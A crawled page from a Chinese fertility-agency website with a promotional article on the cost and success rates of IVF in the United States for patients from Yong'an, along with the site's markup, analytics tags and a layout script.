

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/7864.html
body_size: 8826
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>分享评论：永安到美国做试管婴儿要花多少钱，成功率高吗？-睿果国际</title>
    <meta name="keywords" content="试管婴儿技术,试管费用,试管成功率" />
    <meta name="description" content="永安可以到美国做试管婴儿吗?最近有一位来自永安市的姐妹想去美国做试管婴儿，然后问及大概要花多少钱和美国试管婴儿成功率，于是这里本文就为大家做了一个详细的整理，通过本文一起来具体了解下吧！" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/7864.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20220922/1663813853.jpeg" />
    <meta property="og:release_date" content="2022-09-22 10:29:19" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/7864.html" />
    <meta property="og:title" content="分享评论：永安到美国做试管婴儿要花多少钱，成功率高吗？" />
    <meta property="og:description" content="永安可以到美国做试管婴儿吗?最近有一位来自永安市的姐妹想去美国做试管婴儿，然后问及大概要花多少钱和美国试管婴儿成功率，于是这里本文就为大家做了一个详细的整理，通过本文一起来具体了解下吧！" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/feiyong/">试管费用</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">分享评论：永安到美国做试管婴儿要花多少钱，成功率高吗？</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">分享评论：永安到美国做试管婴儿要花多少钱，成功率高吗？</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  790</span>
                        <span>时间:&nbsp;&nbsp;  2022-09-22 10:29:19</span>
                    </div>
                    <div class="article_content">
                        <p>永安可以到美国做试管婴儿吗?最近有一位来自永安市的姐妹想去美国做试管婴儿，然后问及大概要花多少钱和美国试管婴儿成功率，于是这里本文就为大家做了一个详细的整理，通过本文一起来具体了解下吧！</p>
<p><img alt="试管婴儿技术,试管费用,试管成功率"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20220922/1663813853.jpeg"  width="500" height="333" /></p>
<p><strong>永安做试管婴儿多少钱</strong></p>
<p>在去美国做试管前，首先要知道美国试管婴儿的费用是最贵的，一个试管周期下来，美国试管婴儿的医疗费用大概在2.3万美元-3.3万美元，一些需要特殊用药的特殊患者，费用可能更高，甚至高达4万美元。</p>
<p><strong>永安到美国做试管婴儿费用</strong></p>
<p>除去基本的试管婴儿医疗花费，如果需要第三方辅助生殖，比如捐精、赠卵，甚至是代孕，最终产生的费用会更高，高的多达百万元。</p>
<p>然后就是在美国试管期间的住宿和餐饮费用主要取决于个人的经济条件（预算）以及在美的停留时间，费用因人而异，有很大灵活性，但总的来说，美国吃住、交通费普遍高于中国消费水平。</p>
<p><strong>美国做一次试管婴儿多少钱</strong></p>
<p>总的来说，去美国做试管婴儿花费一般在5万美元，30万人民币左右，包括了促排、取卵、留精、PGS、移植的医疗费用，具体根据自身情况不同价格有所区别。</p>
<p>Tips:</p>
<p>美国试管婴儿花费最大的是检查费用和试管期间的其它各项费用，检查费用虽然大多数都是在国内进行的，但是在试管婴儿进周前以及在胚胎移植前都还会做一些其它检查。</p>
<p><img alt="试管婴儿技术,试管费用,试管成功率"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20220922/1663813843.jpg"  width="500" height="305" /></p>
<p><strong>哪里能做试管婴儿</strong></p>
<p>据了解，永安目前的永安市立医院、永安第二医院、永安市妇幼保健院等，都没有获得开展辅助生殖技术资质，并且据当地的姐妹的反馈目前永安市暂时还不能做试管婴儿，有此需求的姐妹只能到其他城市。</p>
<p><strong>做试管婴儿成功率</strong></p>
<p>MediTour</p>
<p>一般来说，在25岁到35岁的女性成功率要高于60%-70%的平均水平，但是到了35岁以后成功率逐渐下降，到40岁只达到30%左右。</p>
<p>怡途</p>
<p>不是为了说<a href="../news/4200.html" target="_blank" rel="noopener noreferrer">美国试管婴儿</a>不好，我依然认为来美国试管婴儿是做试管的首选，但辅助生殖不是&ldquo;神仙生殖&rdquo;，别被中介给忽悠了。希望诸位准父母可以正确理解成功率，认识自身情况，有个更为准确的心理预期。</p>
<p>xyx01</p>
<p>虽然美国成功率是最高的，但是医学上没有绝对，要有心理准备，可能一次性就成功了，可能还需要做第二次甚至第三次。主要也看身体情况如何，有很多不确定因素存在，任何人任何医生都不敢说一次性能成功。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/7778.html' strategy_id='7778' nav_type_id='3' title='广西三代试管价格多少？附三代试管医院推荐'>广西三代试管价格多少？附三代试管医院推荐</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11669.html" title="盘点哪些城市试管费用能报销？附三代试管全新价格表"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20231030/5ce6774ea217fb0c679c80008903dc09.jpg" alt="盘点哪些城市试管费用能报销？附三代试管全新价格表" />
                            <div class="title_warpper">
                                    <p style="display: inline;">盘点哪些城市试管费用能报销？附三代试管全新价格表</p></a>
                                <div class='title1'>
                                    <p>盘点哪些城市试管费用能报销？附三代试管全新价格表。提起试管婴儿费用，那不得不说医保报销的问题了。很多人都期待做试管婴儿可以报销，像治疗其他疾病一样，达到多少钱就可以按照比例报销相应的费用。接下来，一起来看看国内做试管婴儿的报销情况吧。</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11657.html" title="做一次三代试管全流程需要多少钱？想省钱请看这篇！">做一次三代试管全流程需要多少钱？想省钱请看这篇！</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11580.html" title="做试管需要十几万是真的吗？附泰国试管费用表对比">做试管需要十几万是真的吗？附泰国试管费用表对比</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11557.html" title="试管取卵无痛一般多少钱？和有痛费用相差多少一目了然">试管取卵无痛一般多少钱？和有痛费用相差多少一目了然</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11535.html" title="试管失败了第二次做还要不要交费？附医院收费标准">试管失败了第二次做还要不要交费？附医院收费标准</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11533.html" title="做试管婴儿准备5万够不够？想减少助孕费用看这里！"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230426/3cd4f8b1cd6d020135e7774d99f0332c.jpg" alt="做试管婴儿准备5万够不够？想减少助孕费用看这里！" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做试管婴儿准备5万够不够？想减少助孕费用看这里！</p></a>
                                <div class='title1'>
                                    <p>国内做试管婴儿费用是多少？​试管婴儿发展至今已经非常成熟，很多备孕多年仍旧无果的家庭也会选择试管来助孕。但是很多想做试管婴儿的家庭，仍然不知道试管费用是多少，因此提前了解是很有必要的，那么本文就带大家了解国内试管具体费用吧！</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11493.html" title="试管二胎冷冻移植费用是多少？准备多少钱看完便知！">试管二胎冷冻移植费用是多少？准备多少钱看完便知！</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11439.html" title="睿果海外试管一二三代的价钱是多少？省钱妙招来了">睿果海外试管一二三代的价钱是多少？省钱妙招来了</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11374.html" title="多囊卵巢做试管费用贵不贵？附多囊选择试管医院指南！">多囊卵巢做试管费用贵不贵？附多囊选择试管医院指南！</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11368.html" title="试管婴儿费用可以走医保报销吗？省钱妙招推荐给大家">试管婴儿费用可以走医保报销吗？省钱妙招推荐给大家</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11783" href="https://www.ruiguohealth.com/news/11783.html" style="text-decoration: none;" title="济南做三代试管需要多少费用？看看本文的介绍" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240409/5c5fae66e9775d74aba351e408ca5d8f.jpg" alt="济南做三代试管需要多少费用？看看本文的介绍" />
                    <div class="shenglve">济南做三代试管需要多少费用？看看本文的介绍</a>
                        <div style='height:12px'></div>
                        <span class='text'>目前在济南可以开展一代二代三代试管婴儿技术，有不少患者也会选择前往济南开展三代试管婴儿技术，在济南做三代试管的费用也是不少患者所关系的问题，这里为方便大家了解济南三代试管费用，这里为大家整理济南三代试管费用明细。（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11741" href="https://www.ruiguohealth.com/news/11741.html" title="合肥做三代试管费用是多少？附3家医院参考" >合肥做三代试管费用是多少？附3家医院参考</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11732" href="https://www.ruiguohealth.com/news/11732.html" title="深圳做三代试管婴儿多少钱？详细费用揭晓！" >深圳做三代试管婴儿多少钱？详细费用揭晓！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11720" href="https://www.ruiguohealth.com/news/11720.html" title="福州做三代试管多少钱？附正规医院收费情况" >福州做三代试管多少钱？附正规医院收费情况</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11715" href="https://www.ruiguohealth.com/news/11715.html" title="北京做三代试管婴儿多少钱？附助孕补贴政策解读" >北京做三代试管婴儿多少钱？附助孕补贴政策解读</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="4522" href="https://www.ruiguohealth.com/news/4522.html" style="text-decoration: none;" title="泰国第三代试管婴儿费用多少" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20210604/548fff789fe903ea82fd54fb51533d51.jpg" alt="泰国第三代试管婴儿费用多少"  />
                    <div class="shenglve">泰国第三代试管婴儿费用多少</a>
                        <div style='height:15px'></div>
                        <span class='text'>一般情况下泰国第三代试管婴儿费用多少？假如夫妇双方都健康的话，去泰国试管婴儿的费用是16-18万元。成本包括检查费、医疗、生活开支等等。但是由于个人的原因不同，泰国试管的具体医疗费用，主要根据试管家庭的条件、个人用药情况、生育需求等综合考虑。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="5872" href="https://www.ruiguohealth.com/news/5872.html" title="深圳做第三代试管婴儿多少钱" >深圳做第三代试管婴儿多少钱</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="5098" href="https://www.ruiguohealth.com/news/5098.html" title="2021年厦门174做试管婴儿多少钱" >2021年厦门174做试管婴儿多少钱</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="3561" href="https://www.ruiguohealth.com/news/3561.html" title="泰国试管婴儿做一次多少钱？" >泰国试管婴儿做一次多少钱？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4765" href="https://www.ruiguohealth.com/news/4765.html" title="深圳三代试管婴儿要多少钱?" >深圳三代试管婴儿要多少钱?</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1769263034"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1769263034
body_size: 1235
content:
const backTop = function (event) {
  event.stopPropagation();
  var timer = setInterval(function () {
    if (document.documentElement.scrollTop >= 3000)
      document.documentElement.scrollTop -= 100;
    else if (document.documentElement.scrollTop >= 2000)
      document.documentElement.scrollTop -= 90;
    else if (document.documentElement.scrollTop >= 1000)
      document.documentElement.scrollTop -= 80;
    else if (document.documentElement.scrollTop >= 500)
      document.documentElement.scrollTop -= 70;
    else document.documentElement.scrollTop -= 10;
    if (document.documentElement.scrollTop <= 0) {
      clearTimeout(timer);
    }
  }, 2);
};

const close = function (event) {
  $(".zhezhaocen3").addClass("cenclose");
  $(".zhezhaocen").addClass("cenclose");
};

$(".back").on("click", backTop);
$(".close").on("click", close);

// $(".hot_line_box").on("mouseover", function (e) {
//   $(".hot_line1").css("display", "block");
// });
// $(".hot_line_box").on("mouseout", function (e) {
//   $(".hot_line1").css("display", "none");
// });

$(".menuList").on("mousedown", function (e) {
  $(this).addClass("active");
  $(this).siblings().removeClass("active");
});

let listH2 = document.querySelectorAll("h2");
if (listH2 && listH2.length) {
  listH2.forEach((p) => {
    p.innerHTML = p.textContent.trim();
  });
}

var div = document.createElement("div");
div.className = "container";

$(div).append($(".wrapper-bottom").children());

$(".wrapper-bottom").append(div);

var div1 = document.createElement("div");
div1.className = "container";

$(div1).append($(".zhezhaocen").children()).append($(".zz-button"));

$(".zhezhaocen").append(div1);

var isShow = false;
$(".menu").on("click", function () {
  if (!isShow) {
    $(".header").removeClass("header-hide").addClass("header-show");
    $(".wrapper-head-no2 ul").removeClass("ul-hide").addClass("ul-show");
  } else {
    $(".header").removeClass("header-show").addClass("header-hide");
    $(".wrapper-head-no2 ul").removeClass("ul-show").addClass("ul-hide");
  }
  isShow = !isShow;
});

$(".checkedDoctor").on("click", function (e) {
  if (!e.target.className) {
    e.target.className = "doctorActive";
    $(".doctor-content").each(function (index, item) {
      if (window.innerWidth < 768) {
        return;
      } else {
        if ($(item).hasClass("hide_all")) {
          $(item).removeClass("hide_all");
          $(".doctorMore").children().eq(1).css("display", "block");
          $(".doctorMore").children().eq(0).css("display", "none");
        } else {
          $(item).addClass("hide_all");
          $(".doctorMore").children().eq(0).css("display", "block");
